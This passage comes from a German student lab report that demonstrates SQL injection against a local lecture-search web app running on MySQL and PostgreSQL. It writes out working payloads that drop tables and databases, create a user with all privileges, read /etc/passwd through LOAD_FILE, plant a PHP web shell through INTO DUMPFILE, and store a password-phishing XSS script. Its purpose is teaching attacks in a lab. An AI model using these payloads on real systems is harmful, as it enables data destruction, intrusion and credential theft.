

→ Auch das Löschen eines Datensatzes ist möglich, wie dieses Beispiel zeigt.

# **Info%'; DROP TABLE Hack.User; –**



→ In diesem Beispiel wird die vorher erstellte Tabelle "User" wieder gelöscht.

## **Info%'; DROP DATABASE Hack; –**



→ Zu guter Letzt wird die vorher erstellte Datenbank "Hack" gelöscht, weshalb dann auch über Adminer kein Zugriff mehr besteht.

#### <span id="page-12-0"></span>2.1.4 Datenbank-Server verändern

Mithilfe der nachfolgenden SQL Injections ist es möglich, Änderungen am Datenbankserver vorzunehmen. Es können z. B. Benutzer erstellt und Rechte verändert werden.

## **Info%'; CREATE USER 'u'@'%' IDENTIFIED BY 'passwort'; –**

# Vorlesungen



→ In diesem Beispiel wird ein neuer Benutzer "u" mit dem Passwort "passwort" erstellt.

# **Info%'; GRANT ALL PRIVILEGES ON \*.\* TO 'u'@'%'; –**

# Vorlesungen



→ Anschließend werden dem Benutzer "u" alle Berechtigungen zugewiesen.

## **Info%'; DROP USER u; --**



→ Auch das Löschen eines Benutzers ist möglich, so wird der vorher erstellte Benutzer "u" wieder entfernt.

### **Info%'; FLUSH PRIVILEGES; –**



➔ Durch diesen Befehl werden die Berechtigungen neu geladen.

## <span id="page-13-0"></span>2.1.5 Änderungen am Filesystem

Damit Änderungen am Filesystem möglich sind, muss das **Flag "- 0-secure-file-priv="""** in der Konfiguration des MySql Servers gesetzt sein, da sonst die folgende Fehlermeldung ausgegeben wird bzw. keine Daten geladen werden.

# **"The MySQL server is running with the --secure-file-priv option so it cannot execute this statement"**

#### *Beispiel über die docker-compose.yml*





# **Info%' UNION SELECT 0, LOAD\_FILE('/etc/passwd'), null, 0; –**

# Vorlesungen



→ Über eine simple SELECT Abfrage mit "LOAD\_FILE" ist es möglich, auf Dateien im Filesystem zuzugreifen, wie z.B. die "passwd" Datei.

## **Info%'; SELECT "SECRET" INTO dumpfile '/var/lib/mysql/test.txt'; –**

#### Vorlesungen Info%'; SELECT "SECRET" INTO dumpfile '/var/lib/mysql/test.txt'; --Suchen Titel Vorlesungsnummer Professor **SWS**

→ Auch das Erstellen einer neuen Datei mit eigenem Inhalt ist möglich. So wird die Datei test txt mit dem Inhalt "SECRET" erstellt.

# **Info%' UNION SELECT 0, LOAD\_FILE('/var/lib/mysql/test.txt'), null, 0; –**

#### Vorlesungen Info%' UNION SELECT 0, LOAD\_FILE('/var/lib/mysql/test.txt'), null, 0; --Suchen **Titel** Professor **SWS** Vorlesungsnummer  $\circ$ **SECRET**  $\mathbf 0$ None

→ Anschließend wird diese Datei ausgelesen und enthält wie zuvor definiert den Inhalt "SECRET".

## <span id="page-15-0"></span>2.1.6 Einschleusen von beliebigem Code

Aufgrund der in den vorherigen Bereichen beschriebenen Möglichkeiten, ist es auch möglich beliebigen Code einzuschleusen.

# **Info%'; SELECT '<?php passthru(\$\_GET[c]);?>' INTO DUMPFILE '/var/lib/mysql/data/cmd.php'; --**

# Vorlesungen



→ Es wird eine neue \*.php Datei erzeugt, die Befehle entgegennehmen soll.

#### **view-source:localhost/docker/mysql/cmd.php?c=cat%20/etc/passwd**



→ Da es sich jedoch in dieser Umgebung um unterschiedliche Container handelt, ist der Zugriff nicht möglich.

## **"404 NOT FOUND"**

Da diese Injection also nicht auf der neueren Docker Umgebung auszuführen ist, wurde diese in der Hense-VM durchgeführt.



#### http://localhost/docker/mysql/x SQLI - Projekt  $\times$ victim.com/test\_sqli\_postgres X SOLI - Projekt  $\rightarrow$  $C \cap$ Noview-source:http://localhost/docker/mysql/cmd.php?c=cat/etc/passwd  $\leftarrow$ root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sýnc:x:4:65534:sync:/bin:/bin/sync<br>games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin

#### **view-source:localhost/docker/mysql/cmd.php?c=cat%20/etc/passwd**

lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin<br>mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br>mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br>news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www.data:x:33:33:www.data:/var/www./usr/sbin/nologin<br>backup:x:34:34:backup:/var/backups:/usr/sbin/nologin<br>list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin what is a surface of the Same Present (Australian ), varying the system (Australian Surface system discussed in the System (Australian System discussed in the System of the System discussed in the System of the System disc systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false<br>\_apt:x:104:65534::/nonexistent:/bin/false<br>rtkit:x:105:109:RealtimeKit,,,:/proc:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/bin/false messagebus:x:107:110::/var/run/dbus:/bin/false usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false<br>speech-dispatcher:x:109:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin lightdm:x:111:113:Light Display Manager:/var/lib/lightdm:/bin/false pulse:x:112:114:PulseAudio daemon,,,:/var/run/pulse:/bin/false<br>avahi:x:113:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false saned:x:114:118::/var/lib/saned:/bin/false user:x:1000:1000:user,,,:/home/user:/bin/bash 35 vboxadd:x:999:1::/var/run/vboxadd:/bin/false

→ Nun ist die Verwendung einer "WebShell" möglich.

**Info%'; INSERT INTO Professoren (Name, Rang) VALUES ('S', '<script>prompt("Bitte geben Sie Ihr Passwort ein:", "");</script>') ; COMMIT; –**

# Vorlesungen



➔ Es werden in diesem Fall keine Daten gespeichert, da die maximale Länge der Spalte auf 30 Zeichen beschränkt ist.

Um das Beispiel mit Cross Site Scripting zu demonstrieren, wird eine neue Tabelle benötigt, in der die maximale Länge der Spalten angepasst ist. Diese wurden auf varchar(30) auf varchar(200) erhöht.

**Info%'; CREATE TABLE kemper.Script (id INTEGER, text VARCHAR(200)) ; --**

**Info%'; INSERT INTO kemper.Script (id, Text) VALUES ('1', '<script>prompt("Bitte geben Sie Ihr Passwort ein:", "");</script>') ; COMMIT;--**

# Vorlesungen



→ Nun konnte der entsprechende Datensatz gespeichert werden.

## **Info%' UNION SELECT 0, Text, null, 0 FROM kemper.Script; –**



→ Wenn der Inhalt der Tabelle nun vom Browser Interpretiert wird, so erscheint ein Prompt.

Die Ausführung eines Cross-Site Scripts war leider über die im Docker gehostete Webseite nicht möglich, weshalb das Beispiel in der Docker-VM von Herrn Hense ausprobiert wurde.



→ Es erscheint ein entsprechendes Prompt zur Passworteingabe.

# <span id="page-18-0"></span>2.2 PostgreSql

Über die Docker VM von Herrn Nicolas Häuser wurden die nachfolgenden SQL Injections auf der PostgreSql Kemper-Datenbank ausprobiert.

# <span id="page-18-1"></span>2.2.1 In-Band SQLi

Zur einleitenden Veranschaulichung wurden Beispiele für In-Band SQL Injections ausprobiert.

## **info%' UNION SELECT null,version(), current\_user ,null;--**



→ Die Datenbankversion des Servers wurde ausgelesen, PostgreSQL 12.9.

# **info%' OR 1=1; --**

# Vorlesungen

